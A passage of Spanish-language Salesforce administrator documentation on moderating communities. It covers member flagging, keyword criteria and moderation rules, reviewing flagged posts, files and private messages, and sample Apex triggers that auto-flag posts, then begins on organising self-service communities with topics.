- [Asignar un moderador de comunidad](#page-3238-0)
- [Permitir a los usuarios marcar elementos en su comunidad](#page-3242-0)
- [Moderar publicaciones y comentarios en su comunidad](#page-3246-0)
- [Moderar archivos en su comunidad](#page-3247-0)
- [Moderar mensajes privados en su comunidad](#page-3248-0)
- [Crear criterios de moderación para su comunidad](#page-3243-0)
- [Crear reglas de moderación para su comunidad](#page-3244-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## <span id="page-3242-0"></span>Permitir a los usuarios marcar elementos en su comunidad

Active el marcado para su comunidad para autorizar los miembros a marcar publicaciones, comentarios, archivos y mensajes privados que estiman inapropiados.

La moderación de comunidad debe estar activada en su organización antes de permitir a los usuarios marcar contenido en la interfaz de usuario. Haga contacto con su administrador si no ve la opción de permitir contenido marcado.

Este ajuste no es obligatorio para marcar o moderar elementos utilizando la API.

Una vez haya marcado el elemento, el moderador de su comunidad puede revisarlo y actuar. Recuerde que los moderadores pueden continuar marcando elementos aunque se desactive el marcado para miembros de la comunidad.

**1.** Acceda a Gestión de comunidad en una de las siguientes formas.

- Desde la comunidad, haga clic en en el encabezado global.
- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Preferencias**, luego seleccione Permitir a miembros marcar contenido.
- **3.** Haga clic en **Guardar (Save)**.

Con esta configuración activada en su comunidad:

- **•** Los miembros pueden marcar publicaciones, comentarios y archivos utilizando la opción Marcar como inapropiado.
- **•** Los miembros pueden marcar mensajes privados desde la comunidad en su página Mis mensajes en Chatter. Si un miembro ha activado la notificación por email para mensajes, puede también

marcar el mensaje directamente desde su email. Los miembros solo pueden marcar mensajes enviados desde comunidades de las que son miembros.

Nota: Los mensajes privados no se pueden marcar en portales de socios o cliente, su organización interna o desde Salesforce1.

**•** Los propietarios y administradores del grupo pueden moderar grupos que poseen o gestionan.

Si desea crear lógicas de moderación avanzada personalizadas para su comunidad, puede crear desencadenadores que marcan contenido. Los desencadenadores personalizados se ejecutan en segundo plano y no le requieren permitir a los usuarios marcar contenido.

Si su comunidad utiliza una plantilla basada en Community Builder, no verá el nodo **Archivos marcados** en Gestión de comunidad incluso si Permitir a miembros marcar contenido está activado. Para mostrar el nodo **Archivos marcados**, seleccione Mostrar todos los ajustes en Gestión de comunidad desde la página **Preferencias**.

#### CONSULTE TAMBIÉN

[Descripción general de moderación de Comunidades](#page-3241-0)

[Asignar un moderador de comunidad](#page-3238-0)

[Moderar publicaciones y comentarios en su comunidad](#page-3246-0)

[Moderar archivos en su comunidad](#page-3247-0)

[Moderar mensajes privados en su comunidad](#page-3248-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para permitir a los usuarios de su comunidad marcar elementos:

**•** "Crear y configurar comunidades"

Y

## <span id="page-3243-0"></span>Crear criterios de moderación para su comunidad

Cree criterios que definen un contenido de lenguaje ofensivo o inapropiado que no dese en su comunidad. Los criterios se utilizan en reglas para moderar contenidos generados por lo usuarios, como publicaciones o comentarios.

También puede utilizar la API de metadatos o la API de herramientas para configurar listas de palabras clave.

Algunas cosas a tener en cuenta:

- **•** Su organización puede tener hasta 30 criterios de lista de palabras clave. Este límite es por organización, no por comunidad.
- **•** Una lista de palabras clave puede tener hasta 2.000 palabras clave.
- **•** Las mayúsculas y la puntuación inicial no se tienen en cuenta al comparar sus palabras clave en contenidos generados por el usuario. Por ejemplo, si su criterio incluye *BadWord*, coincide cuando un usuario escribe *BADWORD* o *badword.*

Configurar criterios para utilizar en sus reglas de moderación:

**1.** Desde la comunidad, haga clic en en el encabezado global.

Los miembros de la comunidad que disponen del permiso "Crear y configurar comunidades" también puede acceder a Gestión de comunidad desde la página Todas las comunidades en la configuración de la organización.

- **2.** Haga clic en **Criterios** > **de moderación**.
- **3.** Haga clic en **Nuevo**.
- **4.** Escriba un nombre, un nombre exclusivo y una descripción para su criterio.
- **5.** Haga clic en **Guardar**.
- **6.** Actualice las palabras clave en sus criterios.

Para agregar palabras clave, haga clic en **Agregar**.

- **•** Las palabras clave pueden ser de hasta 100 caracteres y pueden incluir letras, números, espacios y caracteres especiales.
- **•** No se admiten comodines.
- **•** Palabras clave separadas con comas o saltos de línea.
- **•** Al agregar palabras clave, puede copiar y pegar hasta 32.000 caracteres a la vez.

Sugerencia: Para cubrir las diferentes variaciones de la misma palabra, puede utilizar caracteres especiales y espacios. Por ejemplo:

*palabra-malsonante*

*p@labramalsonante*

*p a l a b r a m a l s o n a n t e*

Para eliminar palabras clave, seleccione las palabras clave que desea eliminar y luego haga clic en **Eliminar**.

Un mensaje indica la cantidad de palabras clave que se han agregado o no se han podido agregar y el número de duplicados que se han ignorado. Si guardar toda su entrada falla, revise los requisitos de palabras clave y envíe de nuevo. No se preocupe por agregar duplicados porque se ignoran.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para visualizar, crear, modificar o eliminar criterios:

**•** "Gestionar comunidades" O "Crear y configurar comunidades"

Y

Para eliminar criterios, haga clic en **Eliminar** en la página **Criterios**. Si se están utilizando los criterios por una regla, no puede eliminarlos.

#### CONSULTE TAMBIÉN

[Descripción general de moderación de Comunidades](#page-3241-0) [Crear reglas de moderación para su comunidad](#page-3244-0)

## <span id="page-3244-0"></span>Crear reglas de moderación para su comunidad

Cree y modifique reglas para su comunidad para moderar contenidos generados por los usuarios. Cada regla especifica el contenido generado por el usuario al que se aplica la regla, el criterio para imponer la regla y la acción de moderación para realizar. Puede crear reglas que bloquean, marcan o sustituyen contenidos generados por los usuarios que contienen un lenguaje ofensivo o contenido inapropiado.

Si su comunidad está utilizando la plantilla Napili, las reglas de moderación se aplican a preguntas creadas por miembros de su comunidad.

También puede utilizar la API de metadatos o la API de herramientas para configurar reglas de moderación.

Algunas cosas a tener en cuenta:

- **•** Su organización puede tener hasta 30 reglas. Este límite es por organización, no por comunidad.
- **•** Cada regla puede tener hasta tres criterios.
- **•** Las reglas que bloquean contenido se ejecutan primero, seguidas de las reglas que sustituyen contenido, y luego las reglas que marcan contenido. Si dos o más reglas realizan la misma acción, la regla anterior se ejecuta primero.

Sugerencia: Antes de crear una regla, asegúrese de haber creado criterios para utilizar en esa regla.

**1.** Desde la comunidad, haga clic en en el encabezado global.

Los miembros de la comunidad que disponen del permiso "Crear y configurar comunidades" también puede acceder a Gestión de comunidad desde la página Todas las comunidades en la configuración de la organización.

- **2.** Haga clic en **Reglas** > **de moderación**.
- **3.** Haga clic en **Nuevo**.
- **4.** Rellene los siguientes campos:
	- **•** Nombre: Escriba un nombre para su regla.
	- **•** Nombre único: Escriba un nombre único para su regla. Nombre exclusivo utilizado por la API y paquetes gestionados.
	- **•** Descripción: Alternativamente, ingrese una descripción.
	- **•** Se aplica a: Especifique a qué tipo de contenido generado por el usuario se aplica esta regla. Las publicaciones y los comentarios solo se aplican a contenido creado en grupos y perfiles de usuario. Se admiten todos los tipos de noticias en tiempo reales, como encuestas y vínculos.
	- **•** Criterio: Seleccione el criterio para aplicar esta regla.

Importante: Si activa una regla sin especificar criterios, la regla marca todas las publicaciones y los comentarios o evita que los usuarios creen publicaciones y comentarios completamente. ¡Vaya! Tenga cuidado.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para visualizar, crear, modificar o eliminar reglas:

**•** "Gestionar comunidades" O "Crear y configurar comunidades"

Y

- **•** Acción de moderación: Especifique qué desea que suceda cuando se cumplen los criterios.
	- **–** Bloquear: Evita que se publique el contenido.
	- **–** Sustituir: Publica el contenido con las palabras clave sustituidas por asteriscos. Por ejemplo, *BadWord* se convierte en *\*\*\*\*\*\*\**.
	- **–** Marcar: Publica el contenido y luego marca automáticamente el contenido como inapropiado.
- **•** Mensaje para el usuario: Especifica el mensaje que su usuario visualiza cuando se bloquea su contenido. Si no especifica un mensaje, el usuario ve el mensaje estándar: "No puede utilizar *%BLOCKED\_KEYWORD%* u otras palabras inapropiadas en esta comunidad. Revise su contenido y vuelva a enviarlo." La variable *%BLOCKED\_KEYWORD%* muestra hasta cinco palabras bloqueadas. También puede utilizar esta variable en su propio mensaje personalizado.
	- Sugerencia: Para comunidades internacionales, puede traducir este mensaje de usuario. En Configuración, ingrese *Traducir* en el cuadro Búsqueda rápida y, a continuación, seleccione **Traducir**. Para proporcionar una traducción para el mensaje de usuario, seleccione el componente de configuración Regla de moderación y amplíe la comunidad a la que pertenece la regla.
- **•** Activar regla: Si se selecciona, se activa la regla.
- **5.** Haga clic en **Guardar** para aplicar los cambios.

#### CONSULTE TAMBIÉN

<span id="page-3245-0"></span>[Descripción general de moderación de Comunidades](#page-3241-0) [Crear criterios de moderación para su comunidad](#page-3243-0) [¿Cómo y cuándo se ejecutan las reglas de moderación de comunidad?](#page-3245-0) [Ingreso de términos traducidos](#page-4037-0)

## ¿Cómo y cuándo se ejecutan las reglas de moderación de comunidad?

Las reglas que bloquean contenido se ejecutan primero, seguidas de las reglas que sustituyen contenido, y luego las reglas que marcan contenido. Si dos o más reglas realizan la misma acción, la regla anterior se ejecuta primero. Las reglas de moderación de comunidad funcionan con desencadenadores existentes. En el servidor, Salesforce ejecuta reglas de comunidad en el orden de ejecución estándar.

Las reglas que bloquean contenido se ejecutan durante la validación del sistema. Las reglas que bloquean el contenido ignoran los cambios realizados por desencadenadores antes. Por ejemplo, si un desencadenador antes cambia una publicación de noticias en tiempo real, una regla de moderación que bloquea contenido no se percata del contenido cambiado y se ejecuta sobre el contenido original.

Las reglas que sustituyen contenido se ejecutan antes de las operaciones de guardado en base de datos.

Las reglas que marcan contenido se ejecutan después de las reglas de flujo de trabajo.

#### CONSULTE TAMBIÉN

[Crear reglas de moderación para su comunidad](#page-3244-0) Guía del desarrollador de Apex[: Desencadenadores y orden de ejecución](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)

## <span id="page-3246-0"></span>Moderar publicaciones y comentarios en su comunidad

### PERMISOS DE USUARIO



#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los moderadores de una comunidad pueden revisar las noticias en tiempo real de Publicaciones marcadas que contienen una lista de publicaciones y comentarios que los miembros de la comunidad han marcado como inadecuados y actuar. Si usted es propietario o administrador de un grupo, puede ver marcas y realizar acciones en sus grupos.

Las publicaciones y los comentarios marcados aparecen con una pequeña marca naranja junto a la fecha de la publicación o del comentario. El número junto a la marca indica cuantas personas han marcado el elemento. El moderador puede revisar cada elemento y decidir si actuar.

Algunas cosas a tener en cuenta acerca de elementos marcados:

- **•** Los moderadores solo pueden ver y actuar en elementos a los que tienen acceso.
- **•** Dentro de un grupo en una comunidad, los propietarios o administradores del grupo pueden moderar elementos en sus grupos, incluyendo la visualización o retirada de marcas y la eliminación de publicaciones, comentarios o archivos si es necesario. No pueden ver las noticias en tiempo real de Publicaciones marcadas en Gestión de comunidad.
- **•** Si Permitir a miembros marcar contenido está desactivado en una comunidad, solo los moderadores pueden marcar elementos y ver elementos marcados.
- **1.** Desde la comunidad, haga clic en en el encabezado global.

Los miembros de la comunidad que disponen del permiso "Crear y configurar comunidades" también puede acceder a Gestión de comunidad desde la página Todas las comunidades en la configuración de la organización.

- **2.** Haga clic en **Moderación** > **Publicaciones marcadas** para ver noticias en tiempo real de publicaciones marcadas y comentarios.
- **3.** Haga clic en **Eliminar** o **Retirar marcas**, dependiendo de si está de acuerdo con que esta publicación o este comentario es inapropiado y que se debe eliminar o si la publicación o el comentario se han marcado por error.
- **4.** Haga clic en **Aceptar (OK)**.

También puede moderar directamente dentro del contexto de su comunidad eliminando marcas o eliminando contenido en las noticias en tiempo real.

Sugerencia: Si desea recibir un email cada vez que se marca un elemento en su comunidad, seleccione la casilla de verificación **Marcar un elemento como inapropiado** en la página Configuración de email.

#### CONSULTE TAMBIÉN

[Descripción general de moderación de Comunidades](#page-3241-0) [Permitir a los usuarios marcar elementos en su comunidad](#page-3242-0)

## <span id="page-3247-0"></span>Moderar archivos en su comunidad

#### PERMISOS DE USUARIO

Para ver la página de detalles del archivo, "Moderar archivos de comunidades" eliminar marcas y eliminar archivos:

Para ver archivos marcados en Gestión de comunidad, retirar marcas y eliminar archivos:

"Moderar archivos de comunidades" Y

"Gestionar comunidades" O "Crear y configurar comunidades"

Y

Es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los moderadores de una comunidad pueden revisar y actuar en la lista Archivos marcados que contienen una lista de archivos que los miembros de la comunidad han marcado como inadecuados. Los propietarios o administradores de los grupos pueden ver marcas y actuar en archivos en sus grupos.

Los miembros de su comunidad podrían publicar archivos no adecuados porque contienen información o contenido confidencial que puede resultar ofensivo. Otros miembros de la comunidad pueden marcar estos archivos para su revisión. Los archivos marcados tienen una pequeña marca naranja. El número junto a la marca indica cuantas personas han marcado el elemento.

Los moderadores pueden revisar y eliminar archivos en cualquier comunidad a los que tienen acceso.

Dentro de un grupo en una comunidad, los propietarios y administradores de grupos pueden revisar y retirar marcas en los grupos que poseen y gestionan si Permitir a miembros marcar contenido está activado para sus comunidades. Si Permitir a miembros marcar contenido está desactivado en una comunidad, solo los moderadores pueden marcar elementos y ver elementos marcados.

Si su comunidad utiliza una plantilla basada en Community Builder, no verá el nodo **Archivos marcados** en Gestión de comunidad incluso si Permitir a miembros marcar contenido está activado. Para mostrar el nodo **Archivos marcados**, seleccione Mostrar todos los ajustes en Gestión de comunidad desde la página **Preferencias**.

**1.** Desde la comunidad, haga clic en en el encabezado global.

Los miembros de la comunidad que disponen del permiso "Crear y configurar comunidades" también puede acceder a Gestión de comunidad desde la página Todas las comunidades en la configuración de la organización.

- **2.** Haga clic en **Moderación** > **Archivos marcados** para ver una lista de archivos marcados.
- **3.** En la columna Acción, seleccione **Eliminar marcas** o **Eliminar** en el menú desplegable, dependiendo de si está de acuerdo con que el archivo es inadecuado y que se debe eliminar o si se ha marcado el archivo por error.

Puede hacer clic en **para realizar una vista previa del archivo sin salir de la página.** 

**4.** Si se le pide, haga clic en **Aceptar**.

También puede moderar directamente dentro del contexto de su comunidad eliminando marcas o eliminando contenido en la página de detalles de archivos.

Sugerencia: Si desea recibir un email cada vez que se marca un elemento en su comunidad, seleccione la casilla de verificación **Marcar un elemento como inapropiado** en la página Configuración de email.

Para [limitar el tamaño y los tipos de archivos permitidos en su comunidad](#page-3144-0), vaya a la página **Administración** > **Preferencias**.

#### CONSULTE TAMBIÉN

<span id="page-3248-0"></span>[Descripción general de moderación de Comunidades](#page-3241-0) [Permitir a los usuarios marcar elementos en su comunidad](#page-3242-0)

## Moderar mensajes privados en su comunidad

Los moderadores de la comunidad pueden revisar y actuar en una lista de mensajes privados de Chatter que los miembros de la comunidad han marcado como inapropiados o como spam.

El permiso Moderar mensajes de Chatter en comunidades permite a los usuarios moderar mensajes privados únicamente en comunidades de las que son miembros. Este permiso no permite a los usuarios ver el contenido de los mensajes. Para ver el contenido de los mensajes privados, los usuarios necesitan el permiso "Gestionar mensajes de Chatter". Este permiso permite al moderador ver todos los mensajes privados en la organización de Salesforce.

Importante: Recuerde estas limitaciones:

- **•** Los moderadores solo pueden utilizar la API de SOAP para eliminar una marca o eliminar un mensaje privado marcado.
- **•** Los miembros de la comunidad no pueden marcar mensajes privados enviados desde comunidades de las que no son miembros o que no han activado el marcado para sus usuarios.
- **•** Los usuarios no pueden marcar mensajes privados en su organización interna, en Salesforce1 o en portales de socio y de cliente.

Existen algunos modos para monitorear y gestionar los mensajes marcados en sus comunidades:

**•** Utilizar un reporte de Perspectivas preconfigurado.

Este reporte de Perspectivas de Gestión de comunidad le ayuda a realizar un seguimiento de las tendencias y permanecer al día de los ataques de spam de mensajes privados en su comunidad. Puede ver quién envió el mensaje, cuando se envió y quién ha marcado el mensaje. Utilice este reporte como punto inicial, luego utilice la API para eliminar marcas o eliminar los mensajes.

Para obtener información detallada acerca de este paquete, consulte [Crear reportes en](#page-3277-0) [comunidades con el paquete Tableros y perspectivas](#page-3277-0).

**•** Cree su propio reporte.

En primer lugar, cree un tipo de reporte personalizado utilizando Redes como el objeto principal y Auditorías de redes como el objeto secundario. A continuación, cree un reporte utilizando su nuevo tipo de reporte personalizado y agregue un filtro

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para moderar mensajes privados y eliminar mensajes privados marcados:

**•** "Moderar mensajes de Chatter en comunidades" O "Gestionar mensajes de Chatter"

Para ver el contenido de un mensaje privado marcado:

**•** "Administrar mensajes de Chatter"

de campo para Tipo de objeto auditado definido como Mensaje de Chatter. Utilice la API para eliminar mensajes marcados.

- **•** Consulte directamente los mensajes marcados desde la API y luego elimínelos.
	- Sugerencia: Si desea recibir un email cada vez que se marca un mensaje privado en su comunidad, seleccione la opción **Marcar un elemento como inapropiado** en la página Configuración de email. Para recibir mensajes de email debe tener los permisos "Moderar mensajes de Chatter en comunidades" y "Moderar noticias en tiempo real de comunidades". Para establecer sus

preferencias de email, vaya a su página de perfil en una comunidad, haga clic en el botón desplegable ( $\bullet$ ) en la esquina superior derecha y seleccione **Mi configuración** y, a continuación, haga clic en **Configuración de email**.

#### CONSULTE TAMBIÉN

[Descripción general de moderación de Comunidades](#page-3241-0) [Directrices para la eliminación de los mensajes de Chatter de sus usuarios](#page-3335-0) [Guía del desarrollador de la API de SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_chattermessage.htm): ChatterMessage Guía del desarrollador de Apex[: Moderar mensajes privados de Chatter con desencadenadores de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_chattermessage_triggers.htm)

## Configurar desencadenadores de Apex para el marcado de elementos

Utilice desencadenadores para crear lógicas de moderación avanzada personalizadas que marcan elementos automáticamente en su comunidad.

Sugerencia: ¿Sabe que puede hacerlo en la interfaz de usuario? La mayoría de las comunidades no necesitan desencadenadores de moderación personalizados. Puede crear criterios y reglas de moderación directamente en Gestión de comunidad. Para obtener más información, consulte [Crear reglas de moderación para su comunidad](#page-3244-0).

El uso de desencadenadores para marcar elementos automáticamente le permite moderar su comunidad en segundo plano. Estas marcas **solo** son visibles para los moderadores. Puede ver marcas en las noticias en tiempo real de Publicaciones marcadas en la página Gestión de comunidad, consultarlas en la API o utilizar tipos de reporte personalizados para crear reportes en elementos marcados, personas cuyos elementos se marcan más, etc.

Al crear desencadenadores, tenga en cuenta lo siguiente:

- **•** Cree Apex después de insertar desencadenadores tanto en FeedItem como en FeedComment, ChatterMessage o ContentDocument.
- **•** Defina los criterios que, cuando se cumplen, crean un registro NetworkModeration (marca) con FeedComment, FeedItem, ChatterMessage o ContentDocument como el principal.

Ejemplo: Este desencadenador marca automáticamente publicaciones en su comunidad que contienen *BadWord*.

```
trigger autoflagBadWord on FeedItem (after insert) {
   for (FeedItem rec : trigger.new) {
       if (!<CommunityId>.equals(rec.networkScope))
            continue;
        if (rec.body.indexOf('BadWord') >= 0) {
           NetworkModeration nm = new NetworkModeration(entityId=rec.id,
visibility='ModeratorsOnly');
           insert(nm);
        }
```
#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear desencadenadores:

**•** "Modificar todos los datos"

```
}
}
Un desencadenador similar en comentarios podría tener este aspecto.
trigger autoflagBadWord on FeedComment (after insert) {
    for (FeedComment rec : trigger.new) {
         if (!<CommunityId>.equals(rec.networkScope))
             continue;
         if (rec.commentBody.indexOf('BadWord') >= 0) {
             NetworkModeration nm = new NetworkModeration(entityId=rec.id,
visibility='ModeratorsOnly');
             insert(nm);
         }
    }
}
```
### CONSULTE TAMBIÉN

[Guía del desarrollador de la API de SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/)

## <span id="page-3250-0"></span>Organizar comunidades de autoservicio con temas

## Organizar comunidades de autoservicio con temas

Los temas son una manera excelente de organizar contenidos en cualquier comunidad. Los miembros de la comunidad pueden agregar temas a publicaciones y debates, y estructurar los contenidos de forma orgánica. Cuando configura una comunidad de autoservicio con la plantilla Napili, puede utilizar la página Gestión de comunidad para guiar los miembros rápidamente a temas destacados y de navegación clave.

En la página Gestión de comunidad, seleccione temas y subtemas de navegación para proporcionar un mapa coherente de su comunidad y temas destacados para destacar pláticas populares actuales. En la comunidad en si, los temas creados por miembros permiten a los usuarios organizar información para otros, creando una experiencia personalizada que estimula el compromiso de la comunidad.

En una comunidad de autoservicio, la plantilla Napili especifica el formato y diseño de temas de navegación, destacados y creados por los miembros. A continuación, se incluyen ejemplos visuales de cada tipo en una comunidad activa.

Sugerencia: Para agregar temas destacados y de navegación a otros tipos de comunidades, los desarrolladores de Apex pueden utilizar la [clase ConnectApi.ManagedTopics](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_connectapi_output_managed_topic.htm) en una página de Visualforce.

### Temas de navegación

En cada página de una comunidad de autoservicio, los temas de navegación están disponibles desde el menú Temas en la parte superior izquierda. Los miembros de la comunidad también ven todos los temas y subtemas de navegación de la comunidad en un lugar en el catálogo de temas.



Cuando los visitantes eligen un tema de navegación, la imagen del panel que ha seleccionado para él aparece en la parte superior de la página.



## Temas destacados

Los temas destacados son accesibles desde el cuerpo de su página de inicio de la comunidad. Las imágenes en miniatura que selecciona para temas destacados solo los identifican. (Estas miniaturas únicas solo aparecen en la página de inicio; en la parte superior de todas las páginas de temas destacados, aparece la imagen de panel predeterminada especificada en Community Builder.)



## Temas creados por miembros

Al publicar preguntas, los miembros de la comunidad crean temas utilizando etiquetas de almohadilla en el texto del cuerpo o escribiendo en el cuadro de sugerencias de tema a continuación. (En Configuración, los permisos "Asignar temas" y "Crear temas" deben estar activados para usuarios de la comunidad.)



Si cualquiera de los temas sugeridos es una coincidencia reducida para la publicación, los miembros pueden simplemente hacer clic para eliminarlo.

Sugerencia: Los temas creados por miembros son accesibles a través de búsquedas o destacados como temas destacados en la página Gestión de comunidad.

### CONSULTE TAMBIÉN

[Configurar temas de navegación](#page-3253-0)

[Configurar temas destacados](#page-3256-0)

[Gestionar temas en Comunidades](#page-3256-1)

## <span id="page-3253-0"></span>Configurar temas de navegación

Estructure el contenido de su comunidad y ayude a sus usuarios a encontrar lo que necesitan con temas de navegación. Si su organización utiliza categorías de datos, los gestores de la comunidad pueden vincular artículos actuales de Salesforce Knowledge con esas categorías a cada tema de navegación. (Si las categorías de datos no están activadas, los administradores pueden agregar artículos a cada tema utilizando la API de REST de Chatter.)

**1.** Desde Configuración, ingrese *Temas para objetos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Temas para objetos** y active temas para todos los tipos de artículo que desea incluir.



Nota: La activación de temas desactiva etiquetas públicas en artículos. Las etiquetas personales no se ven afectadas.

**2.** Desde la comunidad, haga clic en en el encabezado global.

Los miembros de la comunidad que disponen del permiso "Crear y configurar comunidades" también puede acceder a Gestión de comunidad desde la página Todas las comunidades en la configuración de la organización.

- **3.** Haga clic en **Temas** > **Temas de navegación**.
